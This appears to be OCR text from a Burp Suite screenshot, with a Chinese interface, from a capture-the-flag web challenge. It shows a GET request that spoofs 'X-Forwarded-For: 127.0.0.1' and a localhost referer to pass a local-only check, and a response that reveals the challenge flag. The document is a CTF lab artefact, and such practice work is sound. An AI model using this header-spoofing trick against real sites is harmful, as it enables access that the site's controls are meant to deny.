 发送 取消 < ▼ > ▼ 目标: http://39.165.214.6:50988
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: 39.165.214.6:50988
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
X-Forwarded-For: 127.0.0.1
referer:http://localhost
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=40b67e50ca859ae3e625fee660628463
Connection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 14 Jun 2023 08:38:14 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 56
Connection: close
Content-Type: text/html; charset=UTF-8
<p>Flag: flag{0df12d92-6ba1-c103-2434-700cbcfbe51c} </p>